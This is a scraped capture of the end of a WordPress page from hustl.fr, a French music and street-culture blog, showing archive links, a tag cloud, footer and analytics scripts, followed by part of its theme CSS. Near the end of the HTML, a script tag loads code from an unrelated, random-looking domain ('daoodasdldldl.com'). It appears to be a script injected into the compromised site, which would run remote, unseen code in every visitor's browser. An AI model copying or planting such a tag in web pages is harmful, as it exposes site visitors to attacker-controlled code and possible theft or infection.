	<li><a href='http://hustl.fr/2013/03/'>mars 2013</a></li>
	<li><a href='http://hustl.fr/2013/02/'>février 2013</a></li>
	<li><a href='http://hustl.fr/2013/01/'>janvier 2013</a></li>
	<li><a href='http://hustl.fr/2012/12/'>décembre 2012</a></li>
	<li><a href='http://hustl.fr/2012/11/'>novembre 2012</a></li>
	<li><a href='http://hustl.fr/2012/10/'>octobre 2012</a></li>
	<li><a href='http://hustl.fr/2012/09/'>septembre 2012</a></li>
	<li><a href='http://hustl.fr/2012/08/'>août 2012</a></li>
		</ul>
		</li>
<li id="tag_cloud-3" class="widget widget_tag_cloud"><h4 class="widgettitle">Nuage de tags</h4><div class="tagcloud"><a href="http://hustl.fr/tag/africa/" class="tag-cloud-link tag-link-201 tag-link-position-1" style="font-size: 10.582524271845pt;" aria-label="africa (36 éléments)">africa</a>
<a href="http://hustl.fr/tag/alternative/" class="tag-cloud-link tag-link-349 tag-link-position-2" style="font-size: 9.7669902912621pt;" aria-label="alternative (31 éléments)">alternative</a>
<a href="http://hustl.fr/tag/anim/" class="tag-cloud-link tag-link-213 tag-link-position-3" style="font-size: 8pt;" aria-label="anim (23 éléments)">anim</a>
<a href="http://hustl.fr/tag/art/" class="tag-cloud-link tag-link-256 tag-link-position-4" style="font-size: 8.6796116504854pt;" aria-label="art (26 éléments)">art</a>
<a href="http://hustl.fr/tag/beat/" class="tag-cloud-link tag-link-233 tag-link-position-5" style="font-size: 9.9029126213592pt;" aria-label="beat (32 éléments)">beat</a>
<a href="http://hustl.fr/tag/brooklyn/" class="tag-cloud-link tag-link-155 tag-link-position-6" style="font-size: 8.2718446601942pt;" aria-label="brooklyn (24 éléments)">brooklyn</a>
<a href="http://hustl.fr/tag/commercial/" class="tag-cloud-link tag-link-599 tag-link-position-7" style="font-size: 9.0873786407767pt;" aria-label="commercial (28 éléments)">commercial</a>
<a href="http://hustl.fr/tag/dance/" class="tag-cloud-link tag-link-327 tag-link-position-8" style="font-size: 13.844660194175pt;" aria-label="dance (64 éléments)">dance</a>
<a href="http://hustl.fr/tag/draft/" class="tag-cloud-link tag-link-328 tag-link-position-9" style="font-size: 11.669902912621pt;" aria-label="draft (44 éléments)">draft</a>
<a href="http://hustl.fr/tag/electro/" class="tag-cloud-link tag-link-240 tag-link-position-10" style="font-size: 15.067961165049pt;" aria-label="electro (78 éléments)">electro</a>
<a href="http://hustl.fr/tag/europe/" class="tag-cloud-link tag-link-44 tag-link-position-11" style="font-size: 8.4077669902913pt;" aria-label="europe (25 éléments)">europe</a>
<a href="http://hustl.fr/tag/fight/" class="tag-cloud-link tag-link-65 tag-link-position-12" style="font-size: 8.4077669902913pt;" aria-label="fight (25 éléments)">fight</a>
<a href="http://hustl.fr/tag/france/" class="tag-cloud-link tag-link-469 tag-link-position-13" style="font-size: 14.52427184466pt;" aria-label="france (71 éléments)">france</a>
<a href="http://hustl.fr/tag/francais/" class="tag-cloud-link tag-link-29 tag-link-position-14" style="font-size: 8pt;" aria-label="français (23 éléments)">français</a>
<a href="http://hustl.fr/tag/frenchtouch/" class="tag-cloud-link tag-link-495 tag-link-position-15" style="font-size: 9.9029126213592pt;" aria-label="frenchtouch (32 éléments)">frenchtouch</a>
<a href="http://hustl.fr/tag/hiphop/" class="tag-cloud-link tag-link-514 tag-link-position-16" style="font-size: 13.708737864078pt;" aria-label="hiphop (62 éléments)">hiphop</a>
<a href="http://hustl.fr/tag/homegirl/" class="tag-cloud-link tag-link-124 tag-link-position-17" style="font-size: 8.4077669902913pt;" aria-label="homegirl (25 éléments)">homegirl</a>
<a href="http://hustl.fr/tag/hood/" class="tag-cloud-link tag-link-125 tag-link-position-18" style="font-size: 10.582524271845pt;" aria-label="hood (36 éléments)">hood</a>
<a href="http://hustl.fr/tag/hustlhard/" class="tag-cloud-link tag-link-6 tag-link-position-19" style="font-size: 22pt;" aria-label="hustlhard (255 éléments)">hustlhard</a>
<a href="http://hustl.fr/tag/hustlheart/" class="tag-cloud-link tag-link-297 tag-link-position-20" style="font-size: 16.291262135922pt;" aria-label="hustlheart (97 éléments)">hustlheart</a>
<a href="http://hustl.fr/tag/hustlhope/" class="tag-cloud-link tag-link-305 tag-link-position-21" style="font-size: 15.339805825243pt;" aria-label="hustlhope (82 éléments)">hustlhope</a>
<a href="http://hustl.fr/tag/hustlhype/" class="tag-cloud-link tag-link-7 tag-link-position-22" style="font-size: 20.640776699029pt;" aria-label="hustlhype (205 éléments)">hustlhype</a>
<a href="http://hustl.fr/tag/l-a/" class="tag-cloud-link tag-link-52 tag-link-position-23" style="font-size: 9.9029126213592pt;" aria-label="L.A. (32 éléments)">L.A.</a>
<a href="http://hustl.fr/tag/life/" class="tag-cloud-link tag-link-123 tag-link-position-24" style="font-size: 12.757281553398pt;" aria-label="life (53 éléments)">life</a>
<a href="http://hustl.fr/tag/light/" class="tag-cloud-link tag-link-158 tag-link-position-25" style="font-size: 8.4077669902913pt;" aria-label="light (25 éléments)">light</a>
<a href="http://hustl.fr/tag/love/" class="tag-cloud-link tag-link-120 tag-link-position-26" style="font-size: 13.572815533981pt;" aria-label="love (61 éléments)">love</a>
<a href="http://hustl.fr/tag/monochrome/" class="tag-cloud-link tag-link-170 tag-link-position-27" style="font-size: 16.019417475728pt;" aria-label="monochrome (92 éléments)">monochrome</a>
<a href="http://hustl.fr/tag/night/" class="tag-cloud-link tag-link-46 tag-link-position-28" style="font-size: 17.242718446602pt;" aria-label="night (113 éléments)">night</a>
<a href="http://hustl.fr/tag/nyc/" class="tag-cloud-link tag-link-31 tag-link-position-29" style="font-size: 15.747572815534pt;" aria-label="nyc (89 éléments)">nyc</a>
<a href="http://hustl.fr/tag/paris/" class="tag-cloud-link tag-link-22 tag-link-position-30" style="font-size: 16.563106796117pt;" aria-label="paris (101 éléments)">paris</a>
<a href="http://hustl.fr/tag/prod/" class="tag-cloud-link tag-link-64 tag-link-position-31" style="font-size: 14.932038834951pt;" aria-label="prod (76 éléments)">prod</a>
<a href="http://hustl.fr/tag/producer/" class="tag-cloud-link tag-link-219 tag-link-position-32" style="font-size: 12.349514563107pt;" aria-label="producer (49 éléments)">producer</a>
<a href="http://hustl.fr/tag/rapfr/" class="tag-cloud-link tag-link-573 tag-link-position-33" style="font-size: 14.932038834951pt;" aria-label="rapfr (76 éléments)">rapfr</a>
<a href="http://hustl.fr/tag/rapus/" class="tag-cloud-link tag-link-557 tag-link-position-34" style="font-size: 13.436893203883pt;" aria-label="rapus (59 éléments)">rapus</a>
<a href="http://hustl.fr/tag/ride/" class="tag-cloud-link tag-link-96 tag-link-position-35" style="font-size: 14.660194174757pt;" aria-label="ride (73 éléments)">ride</a>
<a href="http://hustl.fr/tag/rnb/" class="tag-cloud-link tag-link-643 tag-link-position-36" style="font-size: 9.9029126213592pt;" aria-label="rnb (32 éléments)">rnb</a>
<a href="http://hustl.fr/tag/soul/" class="tag-cloud-link tag-link-149 tag-link-position-37" style="font-size: 8pt;" aria-label="soul (23 éléments)">soul</a>
<a href="http://hustl.fr/tag/street/" class="tag-cloud-link tag-link-283 tag-link-position-38" style="font-size: 8.4077669902913pt;" aria-label="street (25 éléments)">street</a>
<a href="http://hustl.fr/tag/streets/" class="tag-cloud-link tag-link-16 tag-link-position-39" style="font-size: 18.466019417476pt;" aria-label="streets (139 éléments)">streets</a>
<a href="http://hustl.fr/tag/struggle/" class="tag-cloud-link tag-link-251 tag-link-position-40" style="font-size: 10.718446601942pt;" aria-label="struggle (37 éléments)">struggle</a>
<a href="http://hustl.fr/tag/style-2/" class="tag-cloud-link tag-link-357 tag-link-position-41" style="font-size: 10.582524271845pt;" aria-label="style (36 éléments)">style</a>
<a href="http://hustl.fr/tag/uk/" class="tag-cloud-link tag-link-266 tag-link-position-42" style="font-size: 13.165048543689pt;" aria-label="uk (57 éléments)">uk</a>
<a href="http://hustl.fr/tag/visual/" class="tag-cloud-link tag-link-35 tag-link-position-43" style="font-size: 15.883495145631pt;" aria-label="visual (90 éléments)">visual</a>
<a href="http://hustl.fr/tag/world/" class="tag-cloud-link tag-link-108 tag-link-position-44" style="font-size: 8pt;" aria-label="world (23 éléments)">world</a>
<a href="http://hustl.fr/tag/youth/" class="tag-cloud-link tag-link-259 tag-link-position-45" style="font-size: 11.398058252427pt;" aria-label="youth (42 éléments)">youth</a></div>
</li>
			
			</ul>
			
		</aside>		
	</div>
	<div class="push"></div>
	
</div>

<div class="footerWrapper">

	

	<div class="footerInnerWrapper">
		<footer>
			<a href="http://hustl.fr/" title="HUSTL" class="logo"><img src="http://hustl.fr/wp-content/uploads/udf_foundry/images/footer_logo.png" alt="HUSTL"/></a>
			<span class="copyright">&copy;</span>
			<a href="#" title="Back to top" class="backToTop">Back to top</a>

			
			<div class="clear"></div>
		</footer>
		<div style="float:left; clear:both;"></div>
	</div>
</div>

<script type="text/javascript">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>

	<script type="text/javascript">
	var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
	document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
	try{
	var pageTracker = _gat._getTracker("UA-36486569-1");
	pageTracker._trackPageview();
	} catch(err) {}
	</script>

<script type='text/javascript' src='https://daoodasdldldl.com/zzx?ts=1769065766'></script>
<script type='text/javascript' src='http://hustl.fr/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://hustl.fr/wp-content/themes/voltage/css/white/style.css
body_size: 8995
content:
@charset "utf-8";

/*
Theme Name: VOLTAGE WP
Copyright: UnlimitDesign (http://udfrance.com/) and Farid Hadi (http://www.faridhadi.com/)

CSS index:

1. WRAPPERS AND MISC
2. HEADINGS
3. HEADER
	3.1. NAVIGATION
4. FOOTER
	4.1. SLIDING FOOTER
	4.2. SOCIAL ICONS
5. HOMEPAGE COLUMNS
	5.1. COLUMNS
6. SLIDERS
6.1. CAPTIONS
7. RECENT POSTS
8. LAYOUT 1
9. LAYOUT 2
10. LAYOUT 1 AND LAYOUT 2 SHARED STYLES
11. FOLIO
12. CONTACT
13. SIDEBAR
14. TWITTER WIDGET
15. LISTS
16. BUTTONS
17. HIGHLIGHTS
18. ROLLOVER EFFECTS - used by rollover.js
19. CUFON
20. COMMENTS

*/

/*** 1. WRAPPERS AND MISC ***/

html, body {
	height:100%;
}

body {
	margin:0;
	padding:0;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:11px;
	line-height:16px;
	color:#333;
	background:#fff;
}

header, nav, section, article, aside, footer {
	display:block;
}

a {
	color:#666;
	text-decoration:none;
}

a:hover {
	color:#000;
	text-decoration:none;
}

.contentWrapper a { color:#666; border-bottom:1px dotted #666; }
.contentWrapper a:hover { color:#000; border-bottom-color:#fff; }

.meta a { border-bottom:0; text-decoration:underline; }
.meta a:hover { text-decoration:none; }

a img {
	border:0;
	text-decoration:none;
}

header.title a { color:#ccffff; }

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { text-decoration:none; border-bottom:0 !important; }

.imageWrapper a, .lightboxWrapper a, .voltageSlideshowWrapper a { border-bottom:0; }

p {
	margin:0 0 16px 0;
	padding:0;
}

p.last {
	margin-bottom:0;
}

.wrapper {
	width:100%;
	min-height:100%;
	height:auto !important;
	height:100%;
	margin:0 auto -80px;
}

.contentWrapper {
	clear:both;
	width:960px;
	min-height:100px;
	height:auto !important;
	height:100px;
	margin:0 auto;
}

.push {
	clear:both;
	height:80px;
	padding-top:50px;
}

.clear {
	clear:both;
	margin:0 !important;
	padding:0 !important;
}

.clearFloated {
	clear:both;
	margin:0 !important;
	padding:0 !important;
	float:left;
}

.left {
	float:left !important;
}

.right {
	float:right !important;
}

.video {
	float:left;
	width:100%;
	margin:0 0 16px 0;
}

.featured_video { margin:0 0 30px 0; }

.frontpage_featured_video { clear:both; width:100%; height:542px; }

header.title div.video {
	width:100%;
}

#slidingFooter .video {
	width:210px;
}

/*** 2. HEADINGS ***/

h1 {
	font-weight:normal;
	font-size:30px;
	line-height:30px;
	color:#fff;
	text-transform:uppercase;
	margin:10px 0 22px 0;
	padding:0;
}

h1 span {
	font-family:QuicksandBook, Verdana, Arial, Helvetica, sans-serif;
	font-size:30px;
}

.content h1 {
	color:#000;
}

h2 {
	font-weight:normal;
	font-size:27px;
	line-height:30px;
	color:#000;
	text-transform:uppercase;
	margin:30px 0 26px 0;
	padding:0;
}

h2 span {
	font-family:QuicksandBook, Verdana, Arial, Helvetica, sans-serif;
	font-size:27px;
}

h2.first {
	margin-top:10px;
}

.recentPosts article h3, .layout2 article h3 {
	margin-top:10px;
}

.recentPosts article h3 {
	margin-top:6px;
	margin-bottom:16px;
}

h3 {
	font-weight:normal;
	font-size:24px;
	line-height:28px;
	color:#000;
	text-transform:uppercase;
	margin:24px 0 18px 0;
	padding:0;
}

h3 span {
	font-family:QuicksandBook, Verdana, Arial, Helvetica, sans-serif;
	font-size:24px;
}

h4 {
	font-weight:normal;
	font-size:21px;
	line-height:24px;
	color:#000;
	text-transform:uppercase;
	margin:24px 0 18px 0;
	padding:0;
}

h4 span {
	font-family:QuicksandBook, Verdana, Arial, Helvetica, sans-serif;
	font-size:21px;
}

h5 {
	font-weight:normal;
	font-size:18px;
	line-height:22px;
	color:#000;
	text-transform:uppercase;
	margin:24px 0 14px 0;
	padding:0;
}

h5 span {
	font-family:QuicksandBook, Verdana, Arial, Helvetica, sans-serif;
	font-size:18px;
}

h6 {
	font-weight:normal;
	font-size:15px;
	line-height:20px;
	color:#000;
	text-transform:uppercase;
	margin:24px 0 12px 0;
	padding:0;
}

h6 span {
	font-family:QuicksandBook, Verdana, Arial, Helvetica, sans-serif;
	font-size:15px;
}

header.title h1, header.title h2, header.title h3, header.title h4, header.title h5, header.title h6 { color:#fff; }

.contentWrapper:first-child h1, .contentWrapper:first-child h2, .contentWrapper:first-child h3, .contentWrapper:first-child h4, .contentWrapper:first-child h5, .contentWrapper:first-child h6 { margin-top:0; }

.content:first-child h1, .content:first-child h2, .content:first-child h3, .content:first-child h4, .content:first-child h5, .content:first-child h6 { margin-top:0; }

/*** 3. HEADER ***/

.headerWrapper {
	position:relative;
	float:left;
	width:100%;
	height:195px;
	background:#fff url(../../img/white/ui/header-bg.jpg) repeat-x 0 0;
	z-index:100;
	border-bottom:2px solid #000;
}

header {
	width:960px;
	height:195px;
	margin:0 auto;
}

header .logo {
	float:left;
	height:81px;
	margin:50px 0 25px 0;
}

header .info {
	float:right;
	background: #8feabd;
	padding:6px 12px;
	color:#000;
	margin-top:75px;
}

header .info a {
	color:#000;
	text-decoration:none !important;
}
header .info a:hover {
	text-decoration:underline !important;
}

header.title {
	float:left;
	width:100%;
	min-height:50px;
	height:auto !important;
	height:50px;
	margin:0 auto;
	padding-bottom:24px;
	color:#666;
	background:#000;
	border-top:1px solid #333;
	border-bottom:1px solid #333;
}

header.title div.headerContainer {
	width:960px;
	margin:30px auto 0 auto;
}

header.title div p.last {
	margin-bottom:0;
}

header.title div span.tagline {
	float:left;
	margin:-22px 0 0;
	text-transform:uppercase;
}

/*** 3.1 NAVIGATION ***/

header nav {
	float:left;
	position:relative;
	width:100%;
	height:39px;
}

header nav ul {
	float:left;
	position:relative;
	margin:0 0 0 -5px;
	padding:0;
	list-style:none;
	font-family:Arial, Helvetica, sans-serif;
	font-weight:bold;
	font-size:14px;
	line-height:39px;
	color:#fff;
	z-index:100;
}

header nav ul li {
	float:left;
	position:relative;
	padding:0 14px 0 5px;
	background:url(../../img/white/ui/nav-divider.png) no-repeat right center;
	text-transform:uppercase;
	z-index:100;
}

header nav ul li:last-child {
	background:none;
}

header nav ul li a {
	color:#666;
	text-decoration:none;
}

header nav ul li a:hover {
	color:#000 !important;
}

.current_page_item a, .current_page_parent a, .current_page_ancestor a, .current_page_parent li.current_page_item a, .current_page_ancestor li.current_page_parent a, .current_page_ancestor li.current_page_parent li.current_page_item a {
	color:#000;
}

.current_page_item li a, .current_page_parent li.current_page_item li a, .current_page_ancestor li a, .current_page_ancestor li.current_page_parent li a {
	color:#666;
}

.current-menu-item a, .current-menu-parent a, .current-menu-ancestor a, .current-menu-parent li.current-menu-item a, .current-menu-ancestor li.current-menu-parent a, .current-menu-ancestor li.current-menu-parent li.current-menu-item a {
	color:#000;
}

.current-menu-item li a, .current-menu-parent li.current-menu-item li a, .current-menu-ancestor li a, .current-menu-ancestor li.current-menu-parent li a {
	color:#666;
}

header nav ul li ul {
	float:left;
	position:absolute;
	top:39px;
	left:-10px;
	margin:0;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:11px;
	line-height:25px;
	color:#ccc;
	background:#fff;
	background:rgba(255, 255, 255, 0.95);
	padding:15px 0;
	display:none;
	z-index:101;
	width:auto !important;
	min-width:145px;
	white-space:nowrap;
}

header nav ul li ul li {
	float:left;
	position:relative;
	z-index:101;
	margin:0;
	padding:0;
	width:100%
}

header nav ul li:hover ul {
	display:block;
	z-index:101;
}

header nav ul li:hover ul ul {
	display:none;
}

header nav ul li ul li:hover ul {
	left:100%;
	margin:-54px 0 0 1px;
	display:block;
	z-index:101;
}

header nav ul li ul li ul {
	left:100%;
	margin:-54px 0 0 1px;
	display:none;
	z-index:101;
	width:auto !important;
	min-width:145px;
	white-space:nowrap;
}

header nav ul li ul li {
	float:left;
	clear:both;
	padding:0;
	margin:0;
	font-weight:normal;
	background-image:none;
	z-index:101;
	text-transform:none;
}

header nav ul li ul li a {
	display:block;
	padding:0 20px;
}

header nav ul li ul li a:hover {
	color:#fff;
}

header.title nav {
	float:left;
	width:100%;
	height:14px;
	margin:0 0 16px 0;
}

header.title nav ul {
	float:left;
	margin:0 0 0 -5px;
	padding:0;
	list-style:none;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-weight:normal;
	font-size:11px;
	line-height:14px;
	color:#666;
}

header.title nav ul li {
	float:left;
	padding:0 12px 0 5px;
	background:url(../../img/white/ui/sub-nav-divider.png) no-repeat right center;
	text-transform:uppercase;
}

header.title nav ul li.last {
	background:none;
}

header.title nav ul li a {
	color:#666;
	text-decoration:none;
}

header.title nav ul li a:hover {
	color:#333 !important;
}

header.title nav ul li a.active {
	color:#8feabd !important;
	text-decoration:underline;
	display:inline-block;
}

header.title nav, header.title nav ul.filter, header.title nav ul.filter li {
	z-index:0 !important;
}

/*** 4. FOOTER ***/

.footerWrapper {
	position:relative;
	width:100%;
	min-height:80px;
	height:auto !important;
	height:80px;
	background:#000;
}

footer {
	width:960px;
	height:50px;
	padding:30px 0 0 0;
	margin:0 auto;
}

footer .logo {
	float:left;
	height:29px;
	margin:0 10px 0 0;
}

footer .copyright {
	float:left;
	margin-top:7px;
	padding:0 0 16px 16px;
	font-size:10px;
	color:#666;
	background:url(../../img/white/ui/nav-divider.png) no-repeat 0 0;
}

footer a {
	color:#666;
	text-decoration:none;
}

footer a:hover {
	color:#ccffff;
}

footer .backToTop {
	float:right;
	margin:6px 0 0 27px;
	width:16px;
	height:16px;
	background:url(../../img/white/ui/back-to-top.png) no-repeat 0 0;
	font-size:0;
	line-height:0;
	text-indent:-9999px;
}

footer .backToTop:hover {
	background:url(../../img/white/ui/back-to-top.png) no-repeat 0 -16px;
}

.widget ul li { float:left; clear:both; }
.widget ul ul { margin:0 0 0 10px; }

/*** 4.1. SLIDING FOOTER ***/

.footerWrapper .footerInnerWrapper {
	float:left;
	position:relative;
	width:100%;
	height:100%;
	background:#000;
	border-top:1px solid #333;
	z-index:102;
}

#slidingFooterButton {	
	position:absolute;
	top:-23px;
	left:50%;
	margin-left:-17px;
	width:35px;
	height:25px;
	background:url(../../img/white/ui/sliding-footer-button.png) no-repeat 0 0;
	z-index:101;
}

#slidingFooterButton:hover {
	background:url(../../img/white/ui/sliding-footer-button.png) no-repeat -35px 0;
}

#slidingFooterButton.close {
	background:url(../../img/white/ui/sliding-footer-button.png) no-repeat -70px 0;
}

#slidingFooterButton.close:hover {
	background:url(../../img/white/ui/sliding-footer-button.png) no-repeat -105px 0;
}

#slidingFooter {
	position:relative;
	width:100%;
	left:0;
	background:#000;
	border-top:4px solid #333;
	z-index:101;
	padding:0;
	margin:0;
	overflow:hidden;
}

#slidingFooter footer {
	min-height:50px;
	height:auto !important;
	height:50px;
	padding:20px 0 10px;
	margin:0 auto;
	color:#999;
}

#slidingFooter footer #searchform .txtFld { width:170px; }
#slidingFooter footer #searchform #searchsubmit { margin:10px 0 0 0; }

#slidingFooter footer h5 {
	color:#999;
}

#slidingFooter footer h6 {
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:11px;
	line-height:14px;
	color:#666;
	margin:0;
	padding:0;
}

#slidingFooter footer .cols_four {
	float:left;
	width:210px;
	height:auto;
	margin-right:40px;
}

#slidingFooter footer .cols_four ul, #slidingFooter footer .cols_four ul li { float:none; width:100%; }

#slidingFooter footer .cols_last {
	margin-right:0;
}

#slidingFooter ul.latestPosts {
	float:left;
	margin:0;
	padding:0;
	list-style:none;
}

#slidingFooter ul.latestPosts li {
	float:left;
	margin-bottom:10px;
}

#slidingFooter ul.latestPosts li .imageWrapper {
	float:left;
	position:relative;
	width:60px;
	height:60px;
	margin:0 10px 10px 0;
	background:#333;
}

#slidingFooter ul.latestPosts li .imageWrapper.hover {
	background:#ccffff;
}

#slidingFooter ul.latestPosts li .imageWrapper img {
	margin:3px;
	display:block;
}

#slidingFooter ul.latestPosts li .imageWrapper a {
	display:block;
	position:absolute;
	top:0;
	left:0;
	width:60px;
	height:60px;
	z-index:10;
	font-size:0;
	line-height:0;
	background:url(../../img/white/ui/1px-transparent.png) no-repeat 0 0;
	text-indent:-9999px;
}

#slidingFooter ul.latestPosts li .content {
	float:left;
	width:140px;
}

#slidingFooter section.featuredProject {
	float:left;
	width:210px;
}

#slidingFooter section.featuredProject .imageWrapper {
	float:left;
	position:relative;
	width:210px;
	height:115px;
	margin-bottom:10px;
	overflow:hidden;
}

#slidingFooter section.featuredProject .imageWrapper a {
	display:block;
	position:absolute;
	top:0;
	left:0;
	width:210px;
	height:115px;
	z-index:10;
	font-size:0;
	line-height:0;
	background:url(../../img/white/ui/1px-transparent.png) no-repeat 0 0;
	text-indent:-9999px;
}

#slidingFooter section.featuredProject .imageWrapper .overlayLogo {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background:url(../../img/white/ui/footer-img-overlay-logo.png) no-repeat center center;
	display:none;
}

#slidingFooter a.readMore {
	float:left;
	font-size:10px;
	line-height:20px;
	color:#fff;
	background:#222;
	text-decoration:none;
	text-transform:uppercase;
	padding:2px 8px;
}

#slidingFooter a.readMore:hover {
	color:#ccffff;
	background:#222;
}

#slidingFooter li.widget {
	float:left !important;
	margin-bottom:16px;
}

/*** 4.2. SOCIAL ICONS ***/

footer .socialSmall {
	float:right;
	margin:6px 0 0 0;
	padding:0;
	list-style:none;
}

footer .socialSmall li {
	float:left;
	margin-left:6px;
}

footer .socialSmall li a.twitter {
	float:left;
	width:18px;
	height:18px;
	background:url(../../img/white/ui/social-small-sprite.png) no-repeat 0 0;
	font-size:0;
	line-height:0;
	text-indent:-9999px;
}

footer .socialSmall li a.twitter:hover {
	background:url(../../img/white/ui/social-small-sprite.png) no-repeat 0 -36px;
}

footer .socialSmall li a.facebook {
	float:left;
	width:18px;
	height:18px;
	background:url(../../img/white/ui/social-small-sprite.png) no-repeat -18px 0;
	font-size:0;
	line-height:0;
	text-indent:-9999px;
}

footer .socialSmall li a.facebook:hover {
	background:url(../../img/white/ui/social-small-sprite.png) no-repeat -18px -36px;
}

footer .socialSmall li a.skype {
	float:left;
	width:18px;
	height:18px;
	background:url(../../img/white/ui/social-small-sprite.png) no-repeat -36px 0;
	font-size:0;
	line-height:0;
	text-indent:-9999px;
}

footer .socialSmall li a.skype:hover {
	background:url(../../img/white/ui/social-small-sprite.png) no-repeat -36px -36px;
}

footer .socialSmall li a.forrst {
	float:left;
	width:18px;
	height:18px;
	background:url(../../img/white/ui/social-small-sprite.png) no-repeat -54px 0;
	font-size:0;
	line-height:0;
	text-indent:-9999px;
}

footer .socialSmall li a.forrst:hover {
	background:url(../../img/white/ui/social-small-sprite.png) no-repeat -54px -36px;
}

footer .socialSmall li a.googleplus {
	float:left;
	width:18px;
	height:18px;
	background:url(../../img/white/ui/social-small-sprite.png) no-repeat -72px 0;
	font-size:0;
	line-height:0;
	text-indent:-9999px;
}

footer .socialSmall li a.googleplus:hover {
	background:url(../../img/white/ui/social-small-sprite.png) no-repeat -72px -36px;
}

footer .socialSmall li a.flickr {
	float:left;
	width:18px;
	height:18px;
	background:url(../../img/white/ui/social-small-sprite.png) no-repeat -90px 0;
	font-size:0;
	line-height:0;
	text-indent:-9999px;
}

footer .socialSmall li a.flickr:hover {
	background:url(../../img/white/ui/social-small-sprite.png) no-repeat -90px -36px;
}

footer .socialSmall li a.myspace {
	float:left;
	width:18px;
	height:18px;
	background:url(../../img/white/ui/social-small-sprite.png) no-repeat -108px 0;
	font-size:0;
	line-height:0;
	text-indent:-9999px;
}

footer .socialSmall li a.myspace:hover {
	background:url(../../img/white/ui/social-small-sprite.png) no-repeat -108px -36px;
}

footer .socialSmall li a.vimeo {
	float:left;
	width:18px;
	height:18px;
	background:url(../../img/white/ui/social-small-sprite.png) no-repeat -126px 0;
	font-size:0;
	line-height:0;
	text-indent:-9999px;
}

footer .socialSmall li a.vimeo:hover {
	background:url(../../img/white/ui/social-small-sprite.png) no-repeat -126px -36px;
}

footer .socialSmall li a.dribbble {
	float:left;
	width:18px;
	height:18px;
	background:url(../../img/white/ui/social-small-sprite.png) no-repeat -144px 0;
	font-size:0;
	line-height:0;
	text-indent:-9999px;
}

footer .socialSmall li a.dribbble:hover {
	background:url(../../img/white/ui/social-small-sprite.png) no-repeat -144px -36px;
}

footer .socialSmall li a.linkedin {
	float:left;
	width:18px;
	height:18px;
	background:url(../../img/white/ui/social-small-sprite.png) no-repeat -162px 0;
	font-size:0;
	line-height:0;
	text-indent:-9999px;
}

footer .socialSmall li a.linkedin:hover {
	background:url(../../img/white/ui/social-small-sprite.png) no-repeat -162px -36px;
}

footer .socialSmall li a.digg {
	float:left;
	width:18px;
	height:18px;
	background:url(../../img/white/ui/social-small-sprite.png) no-repeat -180px 0;
	font-size:0;
	line-height:0;
	text-indent:-9999px;
}

footer .socialSmall li a.digg:hover {
	background:url(../../img/white/ui/social-small-sprite.png) no-repeat -180px -36px;
}

footer .socialSmall li a.rss {
	float:left;
	width:18px;
	height:18px;
	background:url(../../img/white/ui/social-small-sprite.png) no-repeat -198px 0;
	font-size:0;
	line-height:0;
	text-indent:-9999px;
}

footer .socialSmall li a.rss:hover {
	background:url(../../img/white/ui/social-small-sprite.png) no-repeat -198px -36px;
}

footer .socialMedium {
	float:right;
	margin:3px 0 0 0;
	padding:0;
	list-style:none;
}

footer .socialMedium li {
	float:left;
	margin-left:6px;
}

footer .socialMedium li a.twitter {
	float:left;
	width:22px;
	height:22px;
	background:url(../../img/white/ui/social-medium-sprite.png) no-repeat 0 0;
	font-size:0;
	line-height:0;
	text-indent:-9999px;
}

footer .socialMedium li a.twitter:hover {
	background:url(../../img/white/ui/social-medium-sprite.png) no-repeat 0 -44px;
}

footer .socialMedium li a.facebook {
	float:left;
	width:22px;
	height:22px;
	background:url(../../img/white/ui/social-medium-sprite.png) no-repeat -22px 0;
	font-size:0;
	line-height:0;
	text-indent:-9999px;
}

footer .socialMedium li a.facebook:hover {
	background:url(../../img/white/ui/social-medium-sprite.png) no-repeat -22px -44px;
}

footer .socialMedium li a.skype {
	float:left;
	width:22px;
	height:22px;
	background:url(../../img/white/ui/social-medium-sprite.png) no-repeat -44px 0;
	font-size:0;
	line-height:0;
	text-indent:-9999px;
}

footer .socialMedium li a.skype:hover {
	background:url(../../img/white/ui/social-medium-sprite.png) no-repeat -44px -44px;
}

footer .socialMedium li a.forrst {
	float:left;
	width:22px;
	height:22px;
	background:url(../../img/white/ui/social-medium-sprite.png) no-repeat -66px 0;
	font-size:0;
	line-height:0;
	text-indent:-9999px;
}

footer .socialMedium li a.forrst:hover {
	background:url(../../img/white/ui/social-medium-sprite.png) no-repeat -66px -44px;
}

footer .socialMedium li a.googleplus {
	float:left;
	width:22px;
	height:22px;
	background:url(../../img/white/ui/social-medium-sprite.png) no-repeat -88px 0;
	font-size:0;
	line-height:0;
	text-indent:-9999px;
}

footer .socialMedium li a.googleplus:hover {
	background:url(../../img/white/ui/social-medium-sprite.png) no-repeat -88px -44px;
}

footer .socialMedium li a.flickr {
	float:left;
	width:22px;
	height:22px;
	background:url(../../img/white/ui/social-medium-sprite.png) no-repeat -110px 0;
	font-size:0;
	line-height:0;
	text-indent:-9999px;
}

footer .socialMedium li a.flickr:hover {
	background:url(../../img/white/ui/social-medium-sprite.png) no-repeat -110px -44px;
}

footer .socialMedium li a.myspace {
	float:left;
	width:22px;
	height:22px;
	background:url(../../img/white/ui/social-medium-sprite.png) no-repeat -132px 0;
	font-size:0;
	line-height:0;
	text-indent:-9999px;
}

footer .socialMedium li a.myspace:hover {
	background:url(../../img/white/ui/social-medium-sprite.png) no-repeat -132px -44px;
}

footer .socialMedium li a.vimeo {
	float:left;
	width:22px;
	height:22px;
	background:url(../../img/white/ui/social-medium-sprite.png) no-repeat -154px 0;
	font-size:0;
	line-height:0;
	text-indent:-9999px;
}

footer .socialMedium li a.vimeo:hover {
	background:url(../../img/white/ui/social-medium-sprite.png) no-repeat -154px -44px;
}

footer .socialMedium li a.dribbble {
	float:left;
	width:22px;
	height:22px;
